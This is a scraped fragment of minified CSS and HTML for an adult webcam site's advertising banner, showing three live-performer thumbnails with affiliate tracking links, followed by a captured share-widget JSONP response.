.bcdb_badge_sale{white-space:nowrap;max-width:120px;margin:4px;font-size:10px;position:relative}.s970x90 .bcdb .bcdb_badge_sale.__sale.__no_logo .bcdb_br,.s700x90 .bcdb .bcdb_badge_sale.__sale.__no_logo .bcdb_br,.s728x90 .bcdb .bcdb_badge_sale.__sale.__no_logo .bcdb_br{display:block}.s970x90 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(de),.s970x90 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(cz),.s700x90 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(de),.s700x90 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(cz),.s728x90 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(de),.s728x90 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(cz){white-space:normal}.s970x90 .bcdb .bcdb_badge_sale.__friday .bcdb_br_last,.s700x90 .bcdb .bcdb_badge_sale.__friday .bcdb_br_last,.s728x90 .bcdb .bcdb_badge_sale.__friday .bcdb_br_last{display:block}.s970x90 .bcdb .bcdb_badge_sale.__friday .bcdb_br_last:lang(kr),.s700x90 .bcdb .bcdb_badge_sale.__friday .bcdb_br_last:lang(kr),.s728x90 .bcdb .bcdb_badge_sale.__friday .bcdb_br_last:lang(kr){display:none}.s970x90 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner,.s700x90 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner,.s728x90 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner{max-height:25px}.s970x90 .bcdb .bcdb_badge_sale.__no_logo,.s700x90 .bcdb .bcdb_badge_sale.__no_logo,.s728x90 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;font-size:12px;line-height:1.2;position:relative}.s970x90 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_inner,.s700x90 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_inner,.s728x90 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_inner{max-height:35px}.s970x90 .bcdb .bcdb_badge_sale br,.s700x90 .bcdb .bcdb_badge_sale br,.s728x90 .bcdb .bcdb_badge_sale br{display:none}.s970x90 .bcdb .bcdb_badge_sale .bcdb_bs_text,.s700x90 .bcdb .bcdb_badge_sale .bcdb_bs_text,.s728x90 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:1px 5px}.s970x90 .bcdb .bcdb_badge_sale .bcdb_bs_percent,.s700x90 .bcdb .bcdb_badge_sale .bcdb_bs_percent,.s728x90 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s720x200 .bcdb.__sale .bcdb_model_group{padding-right:80px}.s720x200 .bcdb .bcdb_header{box-sizing:border-box;text-align:center;width:46px;margin:0 auto;padding:2px 0 5px!important}.s720x200 .bcdb .bcdb_header:after{display:none}.s720x200 .bcdb .bcdb_header .bcdb_logo{transform-origin:0 0;width:180px;max-width:180px;max-height:60px;transform:rotate(-90deg)translate(-100%)}.s720x200 .bcdb .bcdb_model_group{box-sizing:border-box;justify-content:space-between;padding:5px 16px 0;display:flex}.s720x200 .bcdb .bcdb_model_item{align-items:center;display:flex}.s720x200 .bcdb .bcdb_model_item:last-child{margin-bottom:0}.s720x200 .bcdb .bcdb_model_item em.modelstatus{padding:3px 10px;font-size:11px;line-height:1;top:-7px}.s720x200 .bcdb .bcdb_model_item span.modellink{margin-top:8px;padding:2px 6px;font-size:9px}.s720x200 .bcdb .bcdb_model_item .modellang{height:9px;margin-top:2px}.s720x200 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:11px;height:8px;margin:0 2px}.s720x200 .bcdb .bcdb_model_item span.modelimage{width:126px;height:126px;margin:0 0 4px}.s720x200 .bcdb .bcdb_model_item span.modelname{max-width:120px;font-size:11px}.s720x200 .bcdb .bcdb_model_item span.modelname:after{width:8px;height:8px;margin-top:-4px}.s720x200 .bcdb .bcdb_container{flex-direction:row;padding:3px 14px}.s720x200 .bcdb .bcdb_model_group_container{padding-top:0}.s720x200 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:90px;top:3px;right:3px}.s720x200 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s720x200 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:6px 4px}.s720x200 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s750x300 .bcdb .bcdb_header{text-align:center;width:65%;margin:0 auto;padding:4px 0 5px!important}.s750x300 .bcdb .bcdb_header:after{display:none}.s750x300 .bcdb .bcdb_header .bcdb_logo{max-height:45px}.s750x300 .bcdb .bcdb_model_group{box-sizing:border-box;justify-content:space-around;padding:12px 20px 0;display:flex}.s750x300 .bcdb .bcdb_model_item{align-items:center;display:flex}.s750x300 .bcdb .bcdb_model_item:last-child{margin-bottom:0}.s750x300 .bcdb .bcdb_model_item em.modelstatus{padding:3px 12px;font-size:13px;line-height:1;top:-11px}.s750x300 .bcdb .bcdb_model_item span.modellink{margin-top:5px;padding:4px 11px;font-size:11px}.s750x300 .bcdb .bcdb_model_item .modellang{height:14px;margin-top:2px}.s750x300 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:14px;height:10px;margin:0 2px}.s750x300 .bcdb .bcdb_model_item span.modelimage{width:137px;height:137px;margin:8px 0 5px}.s750x300 .bcdb .bcdb_model_item span.modelname{max-width:130px;font-size:13px}.s750x300 .bcdb .bcdb_model_item span.modelname:after{width:9px;height:9px}.s750x300 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:230px;line-height:1.2;top:2px;left:1px}.s750x300 .bcdb .bcdb_badge_sale.__friday .bcdb_br,.s750x300 .bcdb .bcdb_badge_sale.__sale br{display:none}.s750x300 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;max-width:100%;position:relative;top:0;left:0;transform:none}.s750x300 .bcdb .bcdb_badge_sale.__no_logo br{display:none}.s750x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner{max-height:65px}    </style>
  

<style type="text/css">
      
    
    
      </style>

<div
  class="bcdb __left">
  <div class="bcdb_container">
    
          <div class="bcdb_header">
                  <img class="bcdb_logo" src="https://i.bngdin.com/dynamic_banner/images/logo_white.svg" alt=""/>
                      </div>
    
    
    
    <div class="bcdb_model_group_container">
      <div class="bcdb_model_group bcdb_model_group_active">
                                  
        <div
          class="bcdb_model_item custom"
          data-index="0"
        >
                    <a target="_blank" href="https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https://bongacams.com/Wild-Angel777">
              <span class="modelimage">
                  <div class="column"></div>
                                  <div class="cam">
                    <video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>
                    <video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>
                  </div>
                  <img id="th0"
                       class="thumb thumb_active thumb_hidden"
                       src="//i.wlicdn.com/06e/3d0/379/3c4eb5197f1f0c421add94747fa5df68_thumb_medium.jpg"
                       data-url="//i.wlicdn.com/06e/3d0/379/3c4eb5197f1f0c421add94747fa5df68_thumb_medium.jpg"
                       data-video-src="https://vthumb6.bcvcdn.com/stream_Wild-Angel777"
                       data-image-player-src="https://v.bngdin.com/stream_Wild-Angel777"
                       alt=""
                      >
                                                  <em class="modelstatus">
                                          LIVE
                                      </em>
                                
                              </span>
                          <span class="modelname">
                <span class="mdl_inner js-mdl_inner">
                  WILD-ANGEL777                </span>
              </span>
                                                    <div class="modellang">
                                                                      <img src="https://i.bngdin.com/dynamic_banner/images/lang_svg/american.svg">
                                                </div>
                                      <span class="modellink">
                Free video chat              </span>
                                    
            
                      </a>
        </div>
                                      
        <div
          class="bcdb_model_item custom"
          data-index="1"
        >
                    <a target="_blank" href="https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https://bongacams.com/Koketka">
              <span class="modelimage">
                  <div class="column"></div>
                                  <div class="cam">
                    <video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>
                    <video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>
                  </div>
                  <img id="th1"
                       class="thumb thumb_active thumb_hidden"
                       src="//i.wlicdn.com/0ad/3bf/320/772e9c0435688ec4ec298bfad0f49904_thumb_medium.jpg"
                       data-url="//i.wlicdn.com/0ad/3bf/320/772e9c0435688ec4ec298bfad0f49904_thumb_medium.jpg"
                       data-video-src="https://vthumb79.bcvcdn.com/stream_Koketka"
                       data-image-player-src="https://v.bngdin.com/stream_Koketka"
                       alt=""
                      >
                                                  <em class="modelstatus">
                                          LIVE
                                      </em>
                                
                              </span>
                          <span class="modelname">
                <span class="mdl_inner js-mdl_inner">
                  Koketka                </span>
              </span>
                                                    <div class="modellang">
                                                                      <img src="https://i.bngdin.com/dynamic_banner/images/lang_svg/american.svg">
                                                </div>
                                      <span class="modellink">
                Free video chat              </span>
                                    
            
                      </a>
        </div>
                                      
        <div
          class="bcdb_model_item custom"
          data-index="2"
        >
                    <a target="_blank" href="https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https://bongacams.com/PLUXURY-">
              <span class="modelimage">
                  <div class="column"></div>
                                  <div class="cam">
                    <video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>
                    <video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>
                  </div>
                  <img id="th2"
                       class="thumb thumb_active thumb_hidden"
                       src="//i.wlicdn.com/0d7/074/3e0/362f0811bcc977d797a3ef50c1ecb347_thumb_medium.jpg"
                       data-url="//i.wlicdn.com/0d7/074/3e0/362f0811bcc977d797a3ef50c1ecb347_thumb_medium.jpg"
                       data-video-src="https://vthumb77.bcvcdn.com/stream_PLUXURY-"
                       data-image-player-src="https://v.bngdin.com/stream_PLUXURY-"
                       alt=""
                      >
                                                  <em class="modelstatus">
                                          LIVE
                                      </em>
                                
                              </span>
                          <span class="modelname">
                <span class="mdl_inner js-mdl_inner">
                  PLUXURY-                </span>
              </span>
                                                    <div class="modellang">
                                                                      <img src="https://i.bngdin.com/dynamic_banner/images/lang_svg/american.svg">
                                                </div>
                                      <span class="modellink">
                Free video chat              </span>
                                    
            
                      </a>
        </div>
                                          </div>
      <div class="clr"><!-- --></div>
    </div>
          </div>
</body>
</html>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768840702743335
body_size: 395
content:
cb__utl_cb_share_1768840702743335('1ea92d09c43527572b24fe052f11127b');